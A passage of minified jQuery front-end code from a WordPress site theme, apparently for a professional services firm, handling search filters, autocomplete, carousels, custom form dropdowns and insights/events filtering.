i=t.find(".section-general-search-sidebar-sub-items");e.on("click",function(e){e.preventDefault(),i.toggleClass("d-none"),t.toggleClass("open")})});let t;function r(){clearTimeout(t),t=setTimeout(function(){{let e=searchGetParametes(),i=new Set,n=new Set;var t;$('.section-general-search-sidebar input[type="checkbox"]:checked').each(function(){var e=$(this).data("post"),t=$(this).data("subpost");e&&i.add(e),t&&n.add(t)}),e.filter=Array.from(i).join(","),e.subFilter=Array.from(n).join(","),e.filter||e.subFilter||((t=$('.section-general-search-sidebar input[type="checkbox"][data-post="all"]')).prop("checked",!0),i.add(t.data("post")),e.filter=Array.from(i).join(",")),swiftypeSearch(e.search,e.filter,e.subFilter,e.sort,e.langString),$("html, body").animate({scrollTop:$(".page-search-section").offset().top-70},1e3)}},50)}$(".section-general-search-sidebar .has-children").each(function(){var e=$(this);let s=e.children('input[type="checkbox"]'),a=e.find('.section-general-search-sidebar-sub-items input[type="checkbox"]');s.on("change",function(){var e=$(this).is(":checked");a.prop("checked",e).trigger("change"),r()}),a.on("change",function(){$('.section-general-search-sidebar input[type="checkbox"][data-post="all"]').prop("checked",!1);let t=$(this).closest(".has-children");var e=$(".section-general-search-sidebar .has-children"),i=a.length&&a.filter(":checked").length===a.length,n=0<a.filter(":checked").length;i?(s.prop("checked",!0),$('.section-general-search-sidebar > li:not(.has-children) input[type="checkbox"]').prop("disabled",!1),e.find('input[type="checkbox"]').prop("disabled",!1)):(n?(s.prop("checked",!1),e.each(function(){var e=$(this);e.is(t)?e.find('input[type="checkbox"]').prop("disabled",!1):e.find('input[type="checkbox"]').prop("disabled",!0).prop("checked",!1)}),$('.section-general-search-sidebar > li:not(.has-children) input[type="checkbox"]').prop("disabled",!0)):(s.prop("checked",!1),$('.section-general-search-sidebar input[type="checkbox"]').prop("disabled",!1))).prop("checked",!1),r()})}),$('.section-general-search-sidebar > li:not(.has-children) input[type="checkbox"]').on("change",function(){var e="all"===$(this).data("post");e&&$(this).is(":checked")?$('.section-general-search-sidebar input[type="checkbox"]').not(this).prop("checked",!1).prop("disabled",!1):e||$("#filter-all").prop("checked",!1),r()}),$(".order-by-options").on("click",function(){var e=searchGetParametes(),t=$("#sortbyFilters");$(".order-by-options").removeClass("active"),$(this).addClass("active"),$(this).data("sort")?e.sort=$(this).data("sort"):e.sort="",swiftypeSearch(e.search,e.filter,e.subFilter,e.sort,e.langString),"relevant"==$(this).data("sort")?t.text("Most Relevant"):t.text("Most Recent")});var l,c,d,u,p="";$(".search-for-general").keyup((l=function(e){let t=$(this);var i=t.val().trim();i.length<2||i===p?($("html").removeClass("search-autocomplete-active"),t.closest("form").find(".search-autocomplete-results-page").hide(),$(".lds-dual-ring").removeClass("active")):(p=i,$(".lds-dual-ring").addClass("active"),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"SearchPageAutocomplete",string:i,sort_lang:WpUtils.language},success:function(e){t.closest("form").find(".search-autocomplete-results-page").html(e).show(),$(".search-for-general-search-string").html(i),$(".lds-dual-ring").removeClass("active"),t.closest("form").hasClass("js-results")&&$("html").addClass("search-autocomplete-active")},error:function(e){console.log(e)}}))},c=500,function(){var e=this,t=arguments,i=d&&!u;clearTimeout(u),u=setTimeout(function(){u=null,d||l.apply(e,t)},c),i&&l.apply(e,t)})),$(document).on("keydown",function(e){"Escape"===e.key&&($("html").removeClass("search-autocomplete-active"),$(".search-autocomplete-results-page").hide())}),$(document).on("click","#search-general-form.hero-results .category-link > span",function(e){e.preventDefault();e=searchHomeParametes();e.filter=$(this).data("category");let t="";"en"!==e.langString&&(t="/"+encodeURIComponent(e.langString)),window.location.href=`${t}/?s=${encodeURIComponent(e.search)}&filter=${encodeURIComponent(e.filter)}&lang=`+encodeURIComponent(e.langString)}),$(document).on({click:function(e){e.preventDefault();e=$(this).data("url");e&&(window.location.href=e)},keydown:function(e){("Enter"===e.key||13===e.keyCode)&&(e.preventDefault(),e=$(this).data("url"))&&(window.location.href=e)}},".result-item.link"),$(document).on("click",".btn-clean-parameters-home",function(e){e.preventDefault(),$("html").removeClass("search-autocomplete-active"),$(".search-autocomplete-results-page").hide(),$(".header-general-search").val("")});let h=$(".header-section-hero-search-menu-box");if(h.length){let t='a[href], area[href], input:not([disabled]):not([type="hidden"]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), [tabindex]:not([tabindex="-1"])',i=null;function m(e){return e.find(t).filter(":visible")}function f(e){var t,i,n;"Tab"===e.key&&(t=(n=m(h)).first(),i=n.last(),n.length<=1?e.preventDefault():(n=$(document.activeElement),e.shiftKey?n.is(t)&&(e.preventDefault(),i.focus()):n.is(i)&&(e.preventDefault(),t.focus())))}new MutationObserver(function(e){e.forEach(function(e){"style"===e.attributeName&&(h.is(":visible")?(i=$(document.activeElement),h.attr({"aria-modal":"true",role:"dialog"}),$(document).on("keydown.trapFocus",f),((e=h.find("#search-for-general")).length?e:m(h).first()).focus()):($(document).off("keydown.trapFocus"),h.removeAttr("aria-modal role"),i&&i.length&&i.focus()))})}).observe(h[0],{attributes:!0}),h.on("keydown",function(e){"Escape"===e.key&&((e=h.find(".btn-close.search-close-btn")).length?e.click():h.hide())})}$(document).on("click",".header-section-hero-search-page-general-global-container-close",function(e){e.preventDefault(),$("html").removeClass("search-autocomplete-active"),$(".search-autocomplete-results-page").hide()})}),$(document).ready(function(){$(".collaborative-transformation-slider-element").slick({infinite:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!0,autoplay:!1,autoplaySpeed:2e3,speed:750,cssEase:"linear",pauseOnHover:!0,useAutoplayToggleButton:!1,appendArrows:".collaborative-transformation-slider-controls",prevArrow:'<button type="button" class="collaborative-transformation-slider-controls-prev"></button>',nextArrow:'<button type="button" class="collaborative-transformation-slider-controls-next"></button>'}),$(".section-media-in-the-news-slider").slick({infinite:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!0,autoplay:!1,autoplaySpeed:2e3,speed:750,cssEase:"linear",pauseOnHover:!0,useAutoplayToggleButton:!1,responsive:[{breakpoint:768,settings:{infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0}}]}),$(".section-insights-events-media-widget-slider-insights").slick({infinite:!1,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,autoplay:!1,autoplaySpeed:2e3,speed:750,cssEase:"linear",pauseOnHover:!0,useAutoplayToggleButton:!1,asNavFor:".section-insights-events-media-widget-slider-insights-nav",responsive:[{breakpoint:768,settings:{infinite:!1,slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1}}]});var e=6<$(".section-insights-events-media-widget-slider-insights-nav").children("div").length?1:6,s=($(".section-insights-events-media-widget-slider-insights-nav").slick({infinite:!1,slidesToShow:6,slidesToScroll:e,asNavFor:".section-insights-events-media-widget-slider-insights",dots:!1,centerMode:!1,focusOnSelect:!0,useAutoplayToggleButton:!1,prevArrow:$(".slick-arrow-custom-prev"),nextArrow:$(".slick-arrow-custom-next")}),$(".section-insights-events-media-widget-slider-insights-nav-pagination .slick-prev-custom-arrow-initial").click(function(){$(".section-insights-events-media-widget-slider-insights-nav").slick("slickGoTo",0)}),$(".section-insights-events-media-widget-slider-insights-nav-pagination .slick-next-custom-arrow-final").click(function(){$(".section-insights-events-media-widget-slider-insights-nav").slick("slickGoTo",$(".section-insights-events-media-widget-slider-insights-nav .slick-track").children("div").length)}),$("#people-widget-slider").slick({infinite:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,arrows:!0,dots:!0,autoplay:!0,autoplaySpeed:6e3,speed:750,useAutoplayToggleButton:!1,prevArrow:$("#people-widget-slider .carousel-control-prev"),nextArrow:$("#people-widget-slider .carousel-control-next"),cssEase:"linear",pauseOnHover:!1,responsive:[{breakpoint:992,settings:{slidesToShow:1,dots:!1}}]}),$("#insight-section-slider").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,useAutoplayToggleButton:!1,responsive:[{breakpoint:768,settings:{slidesToShow:1}}]}),1<$(".header-slider .header-slider-element").length?($(".header-slider").hasClass("autoScroll")?$(".header-slider").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:6e3,speed:750,cssEase:"linear",pauseOnHover:!1,appendDots:$(".header-slider-dots"),useAutoplayToggleButton:!1,responsive:[{breakpoint:768,settings:{slidesToShow:1}}]}):$(".header-slider").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!1,autoplaySpeed:6e3,speed:750,cssEase:"linear",pauseOnHover:!1,appendDots:$(".header-slider-dots"),useAutoplayToggleButton:!1,responsive:[{breakpoint:768,settings:{slidesToShow:1}}]}),initLazy(),$(".header-slider").on("beforeChange",function(e,t,i,n){var s=":nth-child("+(n+1)+")",a=$(window).width(),t=t.$slides[n],t=$(t).find(".header-slider-element"),o=$(t).attr("data-desktop"),r=$(t).attr("data-mobile")?$(t).attr("data-mobile"):o;768<=a?$(t).css("background-image",'url("'+o+'")'):$(t).css("background-image",'url("'+r+'")'),$(".header-slider .slick-slide[data-slick-index="+n+"]").find(".slick-dots li"+s+" > button").addClass("dot-active")}),$(".header-slider").on("afterChange",function(e,t,i){t=t.$slides[i];$(t).find(".header-slider-element").addClass("loaded")})):($(".header-slider").slick({infinite:!1,slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:6e3,speed:750,cssEase:"linear",pauseOnHover:!1,appendDots:$(".header-slider-dots"),useAutoplayToggleButton:!1,responsive:[{breakpoint:768,settings:{slidesToShow:1}}]}),initLazy()),$("#representative-clients-slider").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!0,useAutoplayToggleButton:!1,responsive:[{breakpoint:768,settings:{slidesToShow:1,arrows:!1}}]}),$("#about-firm-facts-recognitions-slider").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!0,useAutoplayToggleButton:!1,responsive:[{breakpoint:768,settings:{slidesToShow:1,arrows:!1}}]}),$(".pagingInfo")),e=$("#section-landing-insigths-blog-slider"),a=$(".pagingInfoMobile");e.on("init reInit afterChange",function(e,t,i,n){s.text((i||0)+3+"/"+t.slideCount),a.text((i||0)+1+"/"+t.slideCount)}),e.slick({infinite:!0,slidesToShow:3,slidesToScroll:3,arrows:!0,dots:!1,autoplay:!0,autoplaySpeed:6e3,speed:1500,useAutoplayToggleButton:!1,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1}}]}),$(".section-experience-widget-slider").slick({lazyLoad:"ondemand",slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,useAutoplayToggleButton:!1,appendArrows:".section-experience-widget-slider-controls",prevArrow:'<button type="button" class="section-experience-widget-slider-controls-prev"></button>',nextArrow:'<button type="button" class="section-experience-widget-slider-controls-next"></button>'}),$(".section-slider-content-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,useAutoplayToggleButton:!1,appendArrows:".section-slider-content-slider-controls",prevArrow:'<button type="button" class="section-slider-content-slider-controls-prev" aria-label="Slick Prev"></button>',nextArrow:'<button type="button" class="section-slider-content-slider-controls-next" aria-label="Slick Next"></button>'}),$(".section-slider-content-home-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,useAutoplayToggleButton:!1,prevArrow:'<button type="button" class="slick-prev"><img src="/wp-content/themes/mwe/dist/images/parts/arrows/prev-white.png" alt="Previous"></button>',nextArrow:'<button type="button" class="slick-next"><img src="/wp-content/themes/mwe/dist/images/parts/arrows/next-white.png" alt="Next"></button>',responsive:[{breakpoint:830,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0}}]}),$("#al-slider-wrapper").on("init",function(e,t){t.slideCount<=1&&t.$dots.css("display","none")}),$("#al-slider-wrapper").slick({slidesToShow:1,autoplay:!0,autoplaySpeed:4e3,dots:!1,useAutoplayToggleButton:!1,infinite:!0}),$(".al-slider-content-section-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:4e3,dots:!1,useAutoplayToggleButton:!1,appendArrows:".al-slider-content-section-controls",prevArrow:'<button type="button" class="al-slider-content-section-controls-prev" aria-label="Slick Prev"></button>',nextArrow:'<button type="button" class="al-slider-content-section-controls-next" aria-label="Slick Next"></button>'}),$("#al-slider-videos-wrapper").on("init",function(e,t){t.slideCount<=1&&t.$dots.css("display","none")}),$("#al-slider-videos-wrapper").slick({slidesToShow:1,autoplay:!0,autoplaySpeed:4e3,dots:!1,useAutoplayToggleButton:!1,infinite:!0}),$(".section-block-apply-banner").slick(),$(".section-block-slider-text-icon-slider").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,dots:!0,useAutoplayToggleButton:!1,autoplay:5e3})});var dataForm=window.dataForm||[];function initMultiSelectDropdown(){jQuery("select.ninja-forms-field[multiple]").each(function(){var e,s,a,o,r,l=jQuery(this);function i(){var i,e,n,t=[];l.find("option:selected").each(function(){t.push(jQuery(this).text())}),0<t.length?s.text(t.join(", ")):(i="",e=l.attr("id"),(n=e?e.replace("nf-field-",""):"")&&dataForm&&jQuery.each(dataForm,function(e,t){if(t.name==n)return i=t.label,!1}),i=i?i.toLowerCase():"Select options",s.text(i))}0<l.next(".custom-multi-select-dropdown").length||(l.next(".custom-multi-select-dropdown").remove(),l.parent(),e=jQuery('<div class="custom-multi-select-dropdown"></div>'),s=jQuery('<div class="selected-display" tabindex="0" role="button" aria-haspopup="listbox" aria-expanded="false"></div>'),a=jQuery('<div class="dropdown-list"></div>'),l.find("option").each(function(){var e=jQuery(this),t=jQuery('<div class="dropdown-option" data-value="'+e.val()+'" tabindex="0"><span class="custom-checkbox"></span><span class="option-label">'+e.text()+"</span></div>");e.is(":selected")&&t.addClass("selected"),a.append(t)}),e.append(s).append(a),l.after(e).addClass("hidden"),i(),e.on("click",".dropdown-option",function(){var e=jQuery(this),t=e.data("value"),t=l.find('option[value="'+t+'"]');t.is(":selected")?(t.prop("selected",!1),e.removeClass("selected")):(t.prop("selected",!0),e.addClass("selected")),i(),l.trigger("change")}),s.on("click",function(){var e=a.is(":visible");a.toggle(),s.attr("aria-expanded",!e),e||setTimeout(function(){var e=a.find(".dropdown-option").first();e.length&&e.focus()},0)}),jQuery(document).on("click",function(e){jQuery(e.target).closest(".custom-multi-select-dropdown").length||(a.hide(),s.attr("aria-expanded","false"))}),e.on("keydown",function(e){13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),s.click())}),o=0,r="",a.on("keydown",".dropdown-option",function(e){var t,i=a.find(".dropdown-option"),n=i.index(this);"ArrowDown"===e.key?(e.preventDefault(),i.eq((n+1)%i.length).focus()):"ArrowUp"===e.key?(e.preventDefault(),i.eq((n-1+i.length)%i.length).focus()):"Enter"===e.key||" "===e.key?(e.preventDefault(),jQuery(this).click()):"Escape"===e.key?(a.hide(),s.attr("aria-expanded","false"),s.focus()):1===e.key.length&&e.key.match(/[a-zA-Z0-9]/)&&(e.preventDefault(),1e3<(n=(new Date).getTime())-o&&(r=""),r+=e.key.toLowerCase(),o=n,t=!1,i.each(function(){if(0===jQuery(this).find(".option-label").text().toLowerCase().indexOf(r)&&!t)return jQuery(this).focus(),!(t=!0)}),setTimeout(function(){r=""},1e3))}),e.on("focusout",function(){setTimeout(function(){e.has(document.activeElement).length||(a.hide(),s.attr("aria-expanded","false"))},0)}))})}function initSingleSelectDropdown(){jQuery(".subscribe-section select.ninja-forms-field:not([multiple])").each(function(){var e,a,o,t,i,n,r,l,c=jQuery(this);function d(){var e=c.find("option:selected").text();e&&c.val()!==i?a.text(e):a.text(n)}c.hasClass("hidden")||0<c.next(".custom-single-select-dropdown").length||(c.next(".custom-single-select-dropdown").remove(),e=jQuery('<div class="custom-single-select-dropdown"></div>'),a=jQuery('<div class="selected-display" tabindex="0" role="button" aria-haspopup="listbox" aria-expanded="false"></div>'),o=jQuery('<div class="dropdown-list"></div>'),t=c.find("option").first(),i=t.val(),n=t.text(),c.find("option").each(function(e){var t=jQuery(this);0!==e&&(e=jQuery('<div class="dropdown-option" data-value="'+t.val()+'" tabindex="0"><span class="option-label">'+t.text()+"</span></div>"),t.is(":selected")&&e.addClass("selected"),o.append(e))}),e.append(a).append(o),c.after(e),c.addClass("hidden"),d(),e.on("click",".dropdown-option",function(){var e=jQuery(this),t=e.data("value");c.val(t),o.find(".dropdown-option").removeClass("selected"),e.addClass("selected"),d(),o.hide(),a.attr("aria-expanded","false"),c.trigger("change")}),a.on("click",function(e){e.stopPropagation();e=o.is(":visible");o.toggle(),a.attr("aria-expanded",!e),e||setTimeout(function(){var e=o.find(".dropdown-option").first();e.length&&e.focus()},0)}),a.on("keydown",function(e){13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),a.click())}),jQuery(document).on("click.singleSelectDropdown",function(e){jQuery(e.target).closest(".custom-single-select-dropdown").length||(jQuery(".custom-single-select-dropdown .dropdown-list").hide(),jQuery(".custom-single-select-dropdown .selected-display").attr("aria-expanded","false"))}),r=0,l="",o.on("keydown",".dropdown-option",function(e){var t,i,n=o.find(".dropdown-option"),s=n.index(this);"ArrowDown"===e.key?(e.preventDefault(),n.eq((s+1)%n.length).focus()):"ArrowUp"===e.key?(e.preventDefault(),n.eq((s-1+n.length)%n.length).focus()):"Enter"===e.key||" "===e.key?(e.preventDefault(),e.stopPropagation(),t=(s=jQuery(this)).data("value"),c.val(t),o.find(".dropdown-option").removeClass("selected"),s.addClass("selected"),d(),o.hide(),a.attr("aria-expanded","false"),c.trigger("change")):"Escape"===e.key?(o.hide(),a.attr("aria-expanded","false"),a.focus()):1===e.key.length&&e.key.match(/[a-zA-Z0-9]/)&&(e.preventDefault(),1e3<(t=(new Date).getTime())-r&&(l=""),l+=e.key.toLowerCase(),r=t,i=!1,n.each(function(){if(0===jQuery(this).find(".option-label").text().toLowerCase().indexOf(l)&&!i)return jQuery(this).focus(),!(i=!0)}),setTimeout(function(){l=""},1e3))}),e.on("focusout",function(){setTimeout(function(){e.has(document.activeElement).length||(o.hide(),a.attr("aria-expanded","false"))},0)}))})}function resetCategories(){$(".categories-section a").removeClass("active")}function removeLoading(){$(".section-careers-list").removeClass("loading"),$(".section-careers-list").children().unbind("click")}function scrollToResultAjaxCall(){$("html, body").animate({scrollTop:$(".section-careers-quote").offset().top-70},1e3)}function UrlBuilder(e){this.url=e,this.originalUrl=e}function replaceUrlParam(e,t,i){null==i&&(i="");var n=new RegExp("\\b("+t+"=).*?(&|#|$)");return 0<=e.search(n)?e.replace(n,"$1"+i+"$2"):(e=e.replace(/[?#]$/,""))+(0<e.indexOf("?")?"&":"?")+t+"="+i}jQuery(document).ready(function(){jQuery(document).off("nfFormReady.multiSelect"),jQuery(document).on("nfFormReady.multiSelect",function(){initMultiSelectDropdown()}),setTimeout(initMultiSelectDropdown,1e3)}),jQuery(document).ready(function(){jQuery(document).off("nfFormReady.singleSelect"),jQuery(document).on("nfFormReady.singleSelect",function(){initSingleSelectDropdown()}),setTimeout(initSingleSelectDropdown,1e3)}),$(document).ready(function(){$(".categories-section a").on("click",function(e){var t=$(this).data("location"),i=$(".categories-section").data("post-id"),n=$(".section-careers-list");n.addClass("loading"),n.children().bind("click",function(){return!1}),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"CareersFilterAjax",category:t,post_id:i},success:function(e){removeLoading(),$(".section-careers-list .container").html(e),scrollToResultAjaxCall()},error:function(e,t,i){alert(i)}}),resetCategories(),$(this).addClass("active")})}),$(window).resize(function(){var e=$(window).width(),t=$(".section-case-studies"),i=$(t).attr("data-desktop"),n=$(t).attr("data-mobile")?$(t).attr("data-mobile"):i;768<=e?($(t).css("background-image",'url("'+i+'")'),$(t).css("background-position","center")):($(t).css("background-image",'url("'+n+'")'),$(t).css("background-position","bottom"))}),$(document).ready(function(){var e=$(window).width(),t=$(".section-case-studies"),i=$(t).attr("data-desktop"),n=$(t).attr("data-mobile")?$(t).attr("data-mobile"):i;768<=e?($(t).css("background-image",'url("'+i+'")'),$(t).css("background-position","center")):($(t).css("background-image",'url("'+n+'")'),$(t).css("background-position","bottom"))}),$(document).ready(function(){$(".btn-meet-our-people-industries").on("click",function(e){e.preventDefault(),val=$(this).attr("data-id");e=$(this).attr("data-language");window.location.href="en"==e?"/people?ind="+val:"/"+e+"/people?ind="+val}),$(".search-for-industries").on("keyup",function(){1<$(".search-for-industries").val().length?$(".search-for-industries-btn").prop("disabled",!1):$(".search-for-industries-btn").prop("disabled",!0)}),$(".search-for-industries").length&&($(".search-for-industries-btn").prop("disabled",!0),$(".search-for-industries").typeahead({minLength:2,order:"asc",hint:!0,dynamic:!0,group:{template:function(e){return"industries"==e.group?'<h2 class="typeahead__display__group">Industries</h2>':'<h2 class="typeahead__display__group">Related Industries</h2>'}},maxItem:10,maxItemPerGroup:5,emptyTemplate:'No results using the "{{query}}" keyword(s).',template:function(e,t){var i='<span class="typeahead__display">{{title}}</span>';return i="relatedIndustries"==t.group?'<span class="typeahead__display__normal">{{title}}</span>':i},source:{industries:{display:["title"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllIndustriesAjax",searchValue:"{{query}}",lang:WpUtils.language},path:"industries"}},relatedIndustries:{display:["title"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllIndustriesAjax",searchValue:"{{query}}"},path:"relatedIndustries"}}},callback:{onCancel:function(e,t){searchFilter="",$(".search-for-industries-btn").prop("disabled",!0)},onSubmit:function(e,t,i,n){n.preventDefault(),0<$(".search-for-industries").val().length&&(searchFilter=$(".search-for-industries").val(),searchlang=$(".js-lang-input").val(),window.location.href="/?s="+searchFilter+"&filter=industries&lang="+searchlang)},onClick:function(e,t,i,n){window.location.href=i.url},onLayoutBuiltBefore:function(e,t,i,n){if(n)return 0==i.length&&$(".typeahead__empty").hide(),n.append('<li class="typeahead__display__more_results"><button type="submit">Search More Results</button></li>')}}}))}),$(document).ready(function(){var e,t,i,n,r={ser:[],ind:[],reg:[],ins:[],eve:[],type:[],upFilter:[],pastFilter:[]},l=[],c=[],d=[],u=[],p=[],h=[],m=[];if(0<=window.location.href.indexOf("/insights/?")&&0<window.location.search.substring(1).length){var s,a,o=window.location.search.substring(1).split("&"),f=!1,g=!1,v=!1;for(a=0;a<o.length;a++)"ser"===(s=o[a].split("="))[0]&&$.each(s[1].split(","),function(e,t){k($('.dropdown-menu-insights-search-services .filter-item[data-value="'+t+'"]'),"services")}),"ind"===s[0]&&$.each(s[1].split(","),function(e,t){k($('.dropdown-menu-insights-search-industries .filter-item[data-value="'+t+'"]'),"industries")}),"reg"===s[0]&&$.each(s[1].split(","),function(e,t){k($('.dropdown-menu-insights-search-regional-markets .filter-item[data-value="'+t+'"]'),"regional-markets")}),"ins"===s[0]&&$.each(s[1].split(","),function(e,t){k($('.dropdown-menu-insights-search-categories .filter-item[data-value="'+t+'"]'),"insight-categories",t)}),"eve"===s[0]&&$.each(s[1].split(","),function(e,t){k($('.dropdown-menu-insights-search-event-categories .filter-item[data-value="'+t+'"]'),"event-categories")}),"type"===s[0]&&$.each(s[1].split(","),function(e,t){"insights"==t&&(f=!0),"upcoming-events"==t&&(g=!0),"past-events"==t&&(v=!0)}),"upFilter"===s[0]&&$.each(s[1].split(","),function(e,t){k($('.section-insights-upcoming-events-search-filters .filter-item[data-value="'+t+'"]'),"upcoming-events-categories")}),"pastFilter"===s[0]&&$.each(s[1].split(","),function(e,t){k($('.section-insights-past-events-search-filters .filter-item[data-value="'+t+'"]'),"past-events-categories")});f?x("insights"):g?x("upcoming-events"):v?x("past-events"):(r.type.push("insights"),T(),window.location.reload())}function w(){__almResetById("insights-events-alm")}function b(){__almResetById("events-upcoming-alm")}function y(){__almResetById("events-past-alm")}function k(e,t,i=null){var n,s=e.attr("data-value"),a=e.attr("data-title"),o=e.find("input");0==o.length&&(o=$("#checkbox-"+s)),"services"==t&&(-1<(n=l.indexOf(s))?(l.splice(n,1),setTimeout(function(){o.prop("checked",!1)},0),$(".section-insights-search-filter-elements").find('[data-filter="dropdown-menu-insights-search-services"][data-value='+s+"]").remove()):(l.push(s),setTimeout(function(){o.prop("checked",!0)},0),$(".section-insights-search-filter-elements").append('<a class="btn btn-filter insights-filter-element" data-value="'+s+'" data-filter="dropdown-menu-insights-search-services">'+a+' <i class="fa fa-remove"></i></a>')),r.ser=l),"industries"==t&&(-1<(n=c.indexOf(s))?(c.splice(n,1),setTimeout(function(){o.prop("checked",!1)},0),$(".section-insights-search-filter-elements").find('[data-filter="dropdown-menu-insights-search-industries"][data-value='+s+"]").remove()):(c.push(s),setTimeout(function(){o.prop("checked",!0)},0),$(".section-insights-search-filter-elements").append('<a class="btn btn-filter insights-filter-element" data-value="'+s+'" data-filter="dropdown-menu-insights-search-industries">'+a+' <i class="fa fa-remove"></i></a>')),r.ind=c),"regional-markets"==t&&(-1<(n=d.indexOf(s))?(d.splice(n,1),setTimeout(function(){o.prop("checked",!1)},0),$(".section-insights-search-filter-elements").find('[data-filter="dropdown-menu-insights-search-regional-markets"][data-value='+s+"]").remove()):(d.push(s),setTimeout(function(){o.prop("checked",!0)},0),$(".section-insights-search-filter-elements").append('<a class="btn btn-filter insights-filter-element" data-value="'+s+'" data-filter="dropdown-menu-insights-search-regional-markets">'+a+' <i class="fa fa-remove"></i></a>')),r.reg=d),"insight-categories"!=t&&"insights-categories"!=t||(-1<(n=u.indexOf(s=null==s?i:s))?(u.splice(n,1),setTimeout(function(){o.prop("checked",!1)},0),0<o.length&&$(".section-insights-search-filter-elements").find('[data-filter="dropdown-menu-insights-search-categories"][data-value='+s+"]").remove()):(u.push(s),setTimeout(function(){o.prop("checked",!0)},0),0<o.length&&$(".section-insights-search-filter-elements").append('<a class="btn btn-filter insights-filter-element" data-value="'+s+'" data-filter="dropdown-menu-insights-search-categories">'+a+' <i class="fa fa-remove"></i></a>')),r.ins=u),"event-categories"!=t&&"events-categories"!=t||(-1<(n=p.indexOf(s))?(p.splice(n,1),setTimeout(function(){o.prop("checked",!1)},0),$(".section-insights-search-filter-elements").find('[data-filter="dropdown-menu-insights-search-event-categories"][data-value='+s+"]").remove()):(p.push(s),setTimeout(function(){o.prop("checked",!0)},0),$(".section-insights-search-filter-elements").append('<a class="btn btn-filter insights-filter-element" data-value="'+s+'" data-filter="dropdown-menu-insights-search-event-categories">'+a+' <i class="fa fa-remove"></i></a>')),r.eve=p),"upcoming-events-categories"==t&&(-1<(n=h.indexOf(s))?(h.splice(n,1),setTimeout(function(){o.prop("checked",!1)},0)):(h.push(s),setTimeout(function(){o.prop("checked",!0)},0)),r.upFilter=h),"past-events-categories"==t&&(-1<(n=m.indexOf(s))?(m.splice(n,1),setTimeout(function(){o.prop("checked",!1)},0)):(m.push(s),setTimeout(function(){o.prop("checked",!0)},0)),r.pastFilter=m)}function x(e){e?r.type.push(e):r.type=[],T(),"upcoming-events"==e?($(".section-insights-search-results").hide(),$(".section-insights-past-events").hide(),$(".section-insights-upcoming-events").hide().fadeIn(1e3)):"past-events"==e?($(".section-insights-search-results").hide(),$(".section-insights-upcoming-events").hide(),$(".section-insights-past-events").hide().fadeIn(1e3)):"insights"==e&&($(".section-insights-upcoming-events").hide(),$(".section-insights-past-events").hide(),$(".section-insights-search-results").hide().fadeIn(1e3))}function T(){var e=new URL(window.location.href),t=new URLSearchParams(e.search),i=new UrlBuilder(e.origin+e.pathname+"?"),e=(t.forEach((e,t)=>{t.startsWith("utm_")&&i.updateUrlUtmParameter(e,t)}),r.ser&&r.ser.length||r.ind&&r.ind.length||r.reg&&r.reg.length||r.ins&&r.ins.length||r.eve&&r.eve.length),t=Array.isArray(r.type)?r.type.includes("insights"):"insights"===r.type,e=e&&!t;e&&(r.type=["insights"],r.upFilter=[],r.pastFilter=[]),i.updateUrlParameter(r.ser,"ser"),i.updateUrlParameter(r.ind,"ind"),i.updateUrlParameter(r.reg,"reg"),i.updateUrlParameter(r.ins,"ins"),i.updateUrlParameter(r.eve,"eve"),i.updateUrlParameter(r.type,"type"),i.updateUrlParameter(r.upFilter,"upFilter"),i.updateUrlParameter(r.pastFilter,"pastFilter"),window.history.pushState(null,null,i.getUrl()),e&&window.location.reload()}function _(){l=[],c=[],d=[],u=[],p=[],optionsSpecificTypeFilters=[],h=[],m=[],r.ser=[],r.ind=[],r.reg=[],r.ins=[],r.eve=[],r.type=[],r.upFilter=[],r.pastFilter=[],T(),$(".section-insights-search-filter-elements").empty(),$(".section-insights-search-filters-bar input:checkbox").prop("checked",!1),$(".section-insights-upcoming-events-search-filters input:checkbox").prop("checked",!1),$(".section-insights-past-events-search-filters input:checkbox").prop("checked",!1)}window.history&&window.history.pushState&&$(window).on("popstate",function(){if(0<=window.location.href.indexOf("/insights/?")&&0<window.location.search.substring(1).length){var e,t,i=window.location.search.substring(1).split("&"),n=!1,s=!1,a=!1;for(l=[],c=[],d=[],u=[],p=[],optionsSpecificTypeFilters=[],h=[],m=[],r.ser=[],r.ind=[],r.reg=[],r.ins=[],r.eve=[],r.type=[],r.upFilter=[],r.pastFilter=[],$(".section-insights-search-filter-elements").empty(),$(".section-insights-search-filters-bar input:checkbox").prop("checked",!1),$(".section-insights-upcoming-events-search-filters input:checkbox").prop("checked",!1),$(".section-insights-past-events-search-filters input:checkbox").prop("checked",!1),t=0;t<i.length;t++)"ser"===(e=i[t].split("="))[0]&&$.each(e[1].split(","),function(e,t){k($('.dropdown-menu-insights-search-services .filter-item[data-value="'+t+'"]'),"services")}),"ind"===e[0]&&$.each(e[1].split(","),function(e,t){k($('.dropdown-menu-insights-search-industries 